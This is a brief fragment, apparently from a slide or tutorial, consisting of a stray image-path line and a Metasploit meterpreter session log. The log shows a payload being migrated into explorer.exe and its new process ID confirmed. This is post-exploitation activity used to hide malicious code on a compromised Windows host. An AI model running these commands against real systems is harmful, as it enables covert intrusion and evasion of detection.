 meterpreter > migrate -N explorer.exe
[*] Migrating from 3804 to 5056...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 5056
meterpreter >